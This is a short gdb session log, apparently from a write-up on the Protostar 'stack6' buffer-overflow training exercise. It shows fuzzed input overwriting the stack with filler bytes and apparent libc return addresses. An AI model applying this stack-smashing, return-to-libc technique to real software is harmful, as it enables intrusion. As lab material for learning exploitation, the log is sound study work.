 (gdb) shell python ~/fuzz.py > /tmp/fuzz
(gdb) run < /tmp/fuzz
Starting program: /opt/protostar/bin/stack6 < /tmp/fuzz
input path please:
Breakpoint 1, getpath () at stack6/stack6.c:15
15      stack6/stack6.c: No such file or directory.
        in stack6/stack6.c
(gdb) x/30wx $esp
0xbffff760:     0xbffff77c      0x00000000      0xb7fe1b28      0x00000001
0xbffff770:     0x00000000      0x00000001      0xb7fff8f8      0x6c6c6548
0xbffff780:     0x6149206f      0x7953206d      0x6c346373      0x2072336c
0xbffff790:     0x4600293a      0x47474747      0x48484848      0x49494949
0xbffff7a0:     0x4a4a4a4a      0x4b4b4b4b      0x4c4c4c4c      0x4d4d4d4d
0xbffff7b0:     0x4e4e4e4e      0x4f4f4f4f      0x50505050      0x51515151
0xbffff7c0:     0x52525252      0x53535353      0x54545454      0xb7eddf90
0xbffff7d0:     0xb7ec60c0      0xbffff77c
(gdb) x/s 0xbffff770+0x0c
0xbffff77c:      "Hello Iam Sysc4ll3r :)"
(gdb) continue
Continuing.
got path Hello Iam Sysc4ll3r :)
Hello Iam Sysc4ll3r :)
Program exited normally.
(gdb)